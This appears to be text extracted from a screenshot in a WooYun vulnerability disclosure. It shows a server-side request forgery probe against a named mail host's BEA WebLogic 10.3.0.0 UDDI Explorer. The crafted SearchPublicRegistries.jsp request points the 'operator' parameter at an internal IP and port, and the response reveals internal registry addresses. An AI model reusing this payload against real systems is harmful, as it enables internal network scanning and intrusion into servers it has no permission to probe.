 INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.143:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Enable Post data Enable Referrer
Setup UDDI Directory Explorer × http://wm2.mail.cntv.cn/CVS/Root × +
BEA WebLogic Server 10.3.0.0
UDDI Explorer
BEA
logo
Mon Aug 24 22:59:05 CST 2015
Setup UDDI Explorer
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Private Registry:
Search URL: http://192.168.165.145:7001/uddi/uddilistener
Publish URL: http://192.168.165.145:7001/uddi/uddilistener
Set Search URL Set Publish URL
For example: http://192.168.165.145:7001/uddi/uddilistener
Note: The Search and Publish URLs must refer to the same registry in order for Publish commands to succeed.
Public Registries:
[Remove] http://www-3.ibm.com/services/uddi/inquiryapi IBM
[Remove] http://www-3.ibm.com/services/uddi/v2beta/inquiryapi IBM V2
[Remove] http://uddi.rte.microsoft.com/inquire Microsoft
[Remove] http://services.xmethods.net/glue/inquire/uddi XMethods
www.wooyun.org